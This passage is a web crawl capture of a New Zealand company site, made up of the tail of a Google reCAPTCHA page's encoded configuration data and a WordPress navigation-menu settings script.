qnDusO5dzQ6XyrDv2DDjk0/QQl0w6YnwoIiGMOlw47Cr8KjG1MqwoELRxzCm8KewrofwqF+wqbCunDCt8OoHB/CtGZpVsOgQS3DhTIbUsKyw6BzK35lBsOMw6FQJsKqEMOLJVdgIVHCp8ODQ8ONMlPCtMOePjvClR7Cky4ewqrDuloSasONw5rDoUYtKx8Vw4fDh8OaZSsyG8OyPsOww5zCrVvDgcO5E8Olw5law6/Cj8Kjw7/Cu3DDl0PDsMOkw4LDu3jDoWDCtMKmw6guw79DwqUSCBUxwrrCgsKxw7I+wpjDr8KgZMKzwol8CMO7w5ApN2DDpmJ/w7Zmwo8gw5ozwpbCpcOuORnCqGXDhknCqiDDncKWwoLCj8OicsOWYcOYdVNhw6ZEw7PCoVjDscO0IsO7w6FIw63DhgFvNgrDjTXCswB3wqDDniwlDy/DiMK/[base64]/Cg8K0Y8OlwrTCnUE0DcOZwrvCn8KLNF3DtxQFAcOpenUxw6HCkcOWAgbCuXJ4AcKjw75oYmF1aQfDkcOkw7BbQMOrGX7CtnzDgsKTw5lbwp8twpvDqUfDqlE/wpnCn8Kbwp9kBsKmUsOtOQjCpsKIP1o0wphII3EmQlXDmsKwwqgkc0hxOcKRwobCgnvDlcKGw5Jfw5Z3wqrDlcKUE0cyasOAJw3CkDLDksOJw4gGNGfCkcKaSGjDlcKSw6ANw4sqwq5yP17Dv8OmNcKVU8KcfmtYwrLDnkV4MibDgVx/McK/BxpSwq3CsMKsOUPDjcKcJcKrw5bCuMOKGcOEwq4iwq3DlcK5I8Ogw7/CvsK1E8KVD17CqD/CuQgcDMK+w6PDgcKhw7QUw7IZNcKOw7RcIyjDtCpOL8KKLsOECDYSw6dKY8OtRMKfwoHCkMKaw4V0ZjvCq8OiwqzCmjTDmBjDn8ORO8K3wo/Di2HDrEPDoXXCoGwywptPV8O0w5bDt8O8w5oYw5/DosOvQydew4BLW8OPflpZwqtiw4HDhFkaXHbClivCpsK3w7tMWcOQwposw7AJwpvDg8K5PCh8wpXCn0QrXsKtEsKjNsOCwrvChGUKesOlw77CssO+BVxyw4DDscOfwptFdsOmw4/CsggRbmTDgCDDr8Odw7Upw6PDusKkwoTDmzPDs0PChS7Di8O6wqdUw6I2WsKJwqdfSiUAQcK/OTZiAcKvwqpqwq/CrBHDsyzDnEvDocKAwr/ChmbDn8KIwqPDlGbDo8OWw7zCmyAcw6kaw75fw68rf2olPMKUw4sDwrDDj8Kkwp/DhMK3RxLCrcKse1UHAsOrf8KBDcOnw51YAMOUwo4ZEz/[base64]/Ch8OqwowjdwLCt3pRPG3CrX4xw4DCsUVfw7jCrcKtbUbCm8Oew7vDlBlbL3kfw6VUO0PCuUwvwqzDtcOnwonDqDrDtcOJS0DCuVDCl3FRCxocw40QTcONIMKaw5XDtRDDmmHDvV1lUlJFwrgIL8KDwotPw60JbVBzNcO3X2bCssKSRVk7w5bDrU/CoxDDmC7ClhkleE9ew5kOw6/Cm07CnmDDpcOtwosRwpLDlm0qEVNLwoHCviAHDTpKDTjCjsOfw5wQwrBnw74RLcKBE8K7w4cIwoU3Xk/[base64]/Cm3LDoMOWK8KRw5jDjMOPwo3DvRAgc35hwpRrBcKdwrgkeXrCphPCv8O1woTDtMKDwoDCt8KBG0PCv8KUwp3CmlbClcOhGivCjcOuworCk1TCiStSwqcFw4/[base64]/DgMOcBcK4NMOjGcKmXMKgw5k2ajPDi3HDp8K7wpcNSsOJJsK4JCjDlMKUwpE9wpjChhLDtnPClMOHw51Ww7c4TcKSwpvDtcO0D8K+dcO0woLDjyoiw7JOTz1bwrYNwqwlwpkKeAIywrbCrioxXsKkwoVAw6jDuxzCsDRHLWDDjWvCpMONwphfwo/ChwrDn8O9wqnDi8O9VSpUwoTCq8OxXcOpwpfDgjfCo0vCjcK1w7vDvMKQKkbDl2fCs3/[base64]/[base64]/CoVPDhF/Dr8OjGsKbw7jDuyLCnXDDpMKTRmgiUsO3DcKVSXUUJR9hwqjCj09gwoXCp8OXwpU5w6PCg8Klw6gPU3cfJ8Otw5HDoAptXMOgGCl5Mi4gw7w0JMKlwojDvDJoGWM1FMOZwqAAwp8fwozCgsOzw4MBVcOQdcOSAXLDlcOhw7RGTcK/[base64]/[base64]/cMK7D0/DksO3EsKew79RKHsgHMK3w68vw7HDtSArwr/CtsKiasKRwrkuwp4YGcOAVDfCr8KHfMKIHioyw43Cp8OQAcKAw54fwpxcIxB9w4LDhi1ZH8KtGsK8fDU0w5gKw6/Cl8O4EcOaw4FfJMOKKMKYWyt6woDCpsK/BsKESsKBV8OQbcKMYcK3Al0BPcOcwooDw6jCsMOGw6NME0DCg8O8w77CgDd8BxUwwqjCnUEPw6XDqU7Dt8K1wrs1exnCncKaHx/DqsO7DlTCgS/[base64]/[base64]/DnAjClcKrfCzCpGjDjsOLDMKoBy8Yw4YgwpdVO0PCpxx6wqQTw6AzJi0KVsOND8ORRsK/QMO/w4RBwovCkMOCL1DClwcGwpJSOsKpw6DCh1VbCUfDhDXDvllgw77CgwsyQ8OXJxDCo27CrDF1YDfCusO2w4NCbcKXecK8w4hXwokVwpcQAGM0wovDusKnwo/Cu1VZwrjDkWQQcztEPMOzwqnCrX7CtWoDw63DohcZVFw/BMOiSUzCj8KawofDpMKLfgHDhz9sSMKUwoAhQU3CtsKiwotUJk8TbcO1w57DuyPDqsO1wpsnegLDhU9Tw7UKwoNDAcOaKSjDr1DDmMOFwrsfw6JdA1bDlcKAZnLDlcK+w7nCjsKCdywnJ8OewrXDhEYydQwVwp4XJ0PDp3XCnwF/DsOXw7EwwqPDu2jDq0DCmTzDmEzCngfDosKkE8KwWiA4w6AEAzw4w4t2w4UHEsOSEgN+MFMzOWgRwqjCqHnDoQPCnsOBw4wcwqYow7nDm8KJw5h6EMOAwprDvsOnADjCmDLDr8KswqUhwqASw4EIBn/CsGVUw6kjQBfCqcOUB8O0WTjCkWM8NcOLwpgickUpNcOmw6LCig4gwo7DnMKmw5TDncOsBSN6QsKUwr7CksKERQXDksOOwrTCqXLCtcKvwprCnsKiw697NG3DocOFccKlCGPCiMKGwp/CjjcHwrHDsnh6wqjCvBkrwq3ChMKOwqpew7Y1w7XDksKlYsOFwoHDqAd3w5Y4wpMmw5jDkMKZw4tKwrFhCcK9Ci7DtgLCocOYwqRmwrogw69lw6Q3U1tDVsKfRcKcwr0hIEjDlC/DgMONbHw0FcKjGnJzw44hw6DDjMOvw4/[base64]/DmWfClMOWGMKUTsK2wqHCoxdeEwE1XsK7w6DCkMONHsKmwqZ5w5oxIQNIwq7CnEE4w5PClBlOw5/DgkVzw70sw7LDhCEhwpYhw4TCtcKHfWLCjltzZ8OeEMKMwqXCl8KRTR0da8Kiw57Dn37DqcK2w63DnsOdVcKKCj0+Tw87w6DCgSh/w6fDu8KYw5p/wqEKwr3ClSDChMO8BcKAwoFNWBMuGcO0wp4pw4fCpcO8wpVzVsK3H8O3eW3Dt8KDw73DnQzDo8KYfsOzIcOnMl9vWDYKwrZ+w5hQw4HDlzXCgyMiJ8OcaBrDrVxNdcOEw63DnmhpwqvClTddQG7Cvm/Dgyhhw4Z7GMOqRB5Ww4spIBQzwqDCkFbDtcKYw5JJAMO8DMOTPMKHw7sbK8KZw7PCocOcR8KGw7HCtMO/CXDDoMKaw6V7O1rCvXbDjxIGHcOWWkgzw7XDo2PCt8OfJGnCgH0hwpV+wrTCucKQwrzCocK4dH7ClVHCv8K9wqrCnMOvQ8Ogw60Rwo3CgMKxM0E1YxQoJcKxwrjCr2HDiHHCvxsdw55/w7fCqsK8KMKbLSfDiXguS8O2wozClmJ3ZXY+wrvCrBdlw4J4TGbDnBfCpmIjAcK8w5PDncKZw4gxKnbDlcOjwqfCqsOYIsOTYMOhXsKzw6PDjFvDvhjDocOlCsKuCgfCrQNzN8OwwpssBcK6woFtBsO1w6ANwp1/PsObwoLDmMKzbhcsw7jDiMKOUGzDugbCrcOSKWbDpggTflRdw5vDjn/Dkj/Cqi0FRwzDpwrDhR9TOSIFw5LDhsOiO2jDo0hVLj5sdsOswozDo0l9wocow7MPw74lwqDCj8OTNTXDnMK6wpU6wpbDqG0Pw6F/BktKY3HCvEzCklA/w7kDAMO2HiUJw7/[base64]/CkirDs2wxJsOXfsO2w7Fxw6sLwoswIC3CkcKOTSnDssOyb8KZw4NUw75aBMKPw5nChsORwpXDtATDj8KCwpHCmsK3cULDqHc3bcOwwpfDlsK3woBeIT0ULDbCpiFqwq3CjFkiw53CssK1w7/CvcO1wojDmkjDksOVw7/DpFzCvl7CgMKUHQxVw7xeTnPCoMORw4jCr1LDoXTDtMObEiVvwoRPw70dR3kNTzAKdyVQMcOyCMKiVMKgwpDCm3HCkcOQw4xjbBtRGFzCilYfw6PCr8Ozw6XCtmsiwqfDtzcmw6/CiBxtw5g9bcOawrRyP8KWwq80XHghw4XDuDcqB3Jzf8KQw7AeawowHMOFazHDu8KBVFLCi8KnAsOEOnDClMKTwr9aX8KCw4xOwqDDsm9Zw43CqiTDrULCncK1w4bCizJ/UMOdw44odhXCj8KpLGs/wpMhBcOPfGBJZMOBwq5ncsK4w4fDvXHCrsKBwoErw4FnIMOQw64hX24kdx5aw6weIBDDtFQbw4zDlsKlfU4IMcKWKcKuSQh4wozCiQx4VjVSBMOPwpXDghU2woZPw7lrNmHDpHHDosKgHsKhwpzDncO3wr/DtcONNhPCnsK2SBLCqcOtwq4GwqjDjsKgw5hcCMOvwp9owpQwwp/DtEMkwqhKUMO0wq4nF8Otw5jCh8O1w7Y3wobDlsOpeMK8w7tSwq/CkTQFP8O5w4A2w7/CgnjCkCPDgS4Uwq9vSSvCjVLDjVsywqDDrcKSNRQjwq1dEkDDhMOkw6rChjfDnhXDmm7CiMK6wqljw4Qyw4TDs37CgcKzJcOAwoAgO1Zow7hIwpxqCglOXcKTw6xkwo7DnHMRw4/CrUDCoXLCrTJAwqHCnsOnw7zDs1JhwoJmwqoyHMOhwo7DkMOXwqTCg8KzUkgHwqbCj8KPczXDh8Oiw4EVw4DCvMKmw5NuXmHDmMKnESTCisKowoxDWRd1w71kNMKmw7zDisOiBQdvwrYtQsKkwo1vFHtGw4I4NEvCs8KUTTfDtFV2bcOfwrzCtcOFw6/DpsOjw61Tw5bDjMKwwoFMw5PDp8Ouwo7Cp8OPSxY/w6XCkcOAw4vDmwQwOh01w5zCnsKIBlHCt0zDnMOJFmHCmcOgP8OFwo/[base64]/CuBDCly/DgXsXw6bDksOMECoVw4spWMO2woIMXsOzFSJ/E8OAMcO6G8OVwprCoErCknoIVsOMHx7Ci8K6wrjDnDZDwpZhTcOIOcKcwqLDsRorwpTDkSpZw7PCm8Oiwp/DpcK6wpXCo0vDhARyw73CtQ3ChMKgOnofw6/CqsK3HHjCq8Kpw4AETWLDhmXCmMKdwoTClB0PwpPCsFjCgsOOw5cWwrwhw67DnD0uHMKpw5jDoX5zBcO6NsK0CT7CmcKJDDfDksKFwrIkw5oGBw/[base64]/CrMOnLl3ClcKnYiTCm8KswqVqDCA4w7LCtFQ9DsOdacKAw57CpmfCl8K8QcOJwp/[base64]/Dp8Kcw5bDhkY8w59EDsK2F8O1wptXfMKXKGIBw4rDnDLCkMKCw5QfC8K/fnhlwph1wqMrGmHDpwstwo8hw4p6worCgyzCtVl+w7vDslkqEnzCqF9uwqLDm1DCv2LCvcKbfHVew7rCqQbCkTTDucKQwqrCvMKYw7sww4QDM2HDnUlOwqPCusKMCcKOwo3CrsKMwpE1LMOaNcK1wq5Ew6UleBcwHgTDkMOZw7TDkAnClH/Dj2bDj0oAWFsWRx/[base64]/CicOAw7EiwrJ/O8KGXFnDn31XIsKnCTw9woTCkMOheMKMFHI1wqhfZsKUGsKHw6pyw6bClMOzexAzw7kVwrbCpDXCucO0QMOnAiDDnMO1wplWw5Mcw6/[base64]/[base64]/Cm0AyfsK3VcKpd3cgw6nDrcOnDF3Dl8K9w4gmfDfDhMK+w510UsKETg7DmkJTwrBrwoHDpsKDRsO9woLDvcK4wpnCknVqw5LCssKPERDDqcOzw4BaB8KaFyk8FMKTUsOdwp3DtC4NH8ORSMOYwp7CggfCrsOxYMOrAAvCm8KoDsOKw4lbdjoFd8K/YcOXw6TCn8KUwqthVMO2dMOIw4gVw7vDocK+BFTDqAsWw5VcK1ksw4LDqATDssOqaQU1wq46FgvCmMOWwpvDmMO9w7XCscO+wqbDuyVPw6DCs17DocO0wqMwHCrDpMOCwo3ClsKqwr1cw5XDihw0cn3DrBvCgn4aamLDgCsHwpHCiyELAcOLEHttXsKlwp/[base64]/w7nCkcKLw7nDpcKGwp3DmsKDwqBWa8Ocw4vCksKkw7s/[base64]/CmmrCocKUbTgjcjvCuFHDpsKJwppLTntGw7zDgGcSYnHDtFrDoiEOEx7CvMK8d8ODSgptwoxwTcKsw4I6TGQGR8OyworCgMKTCVRPw6XDo8KiZVATZMOICcONQTbCoG8EwrPDvMKpwqxWACbDgsK3JsKkEVTCsDzCmMKaRQxGNxPCvcKmw6J+\x22],null,[\x22conf\x22,null,\x226LfNd48UAAAAAEzkeykshO9-t5jki2kJRcHGWVPi\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.mrpltd.co.nz:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22k25406xqYl3cDVdEhXupPfLWEPO2SJ8t5C6DhJ/DgUE\\u003d\x22,1,0,null,1,1769347223428,0,0,[209,17],null,[40,254,39],\x22RC-rG9hhWoa8H2L4w\x22,null,null,null,null,null,\x220dAFcWeA6U4cWrb231mJiWLmVR44yVvbZST7kNJAUC_fvATuu90Vscwmb2zR8nu-O6tc6KdejWDa4wkZjPkZlQChdsggdyJXHp0Q\x22,1769430023462]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/suppamenu2/js/primary-nav.js?ver=319
body_size: 206
content:

        suppa_js_settings = new Object();
        suppa_js_settings.jquery_trig           = 'hover-intent';
        suppa_js_settings.jquery_anim           = 'fade';
        suppa_js_settings.jquery_easings        = 'easeInOutQuint';
        suppa_js_settings.jquery_time           = 300;
        suppa_js_settings.rwd_enable            = 'on';
        suppa_js_settings.rwd_start_width       = 767;
        suppa_js_settings.rwd_text              = 'Menu';
        suppa_js_settings.box_layout            = 'wide_layout';
        suppa_js_settings.scroll_enable         = 'off';
        suppa_js_settings.scroll_enable_mob     = 'off';
        suppa_js_settings.modern_search         = 'normal';
        suppa_js_settings.rwd_search            = 'off';
        suppa_js_settings.logo_enable           = 'no_logo';
        suppa_js_settings.rwd_logo_enable       = 'no_logo';
        suppa_js_settings.logo_src              = '';
        suppa_js_settings.logo_retina_src       = '';
        suppa_js_settings.rwd_logo_src          = '';
        suppa_js_settings.rwd_logo_retina_src   = '';
        suppa_js_settings.site_url              = 'https://www.mrpltd.co.nz';
        suppa_js_settings.recent_posts_view_all = 'off';

	    jQuery('.primary-nav').suppamenu( suppa_js_settings );

        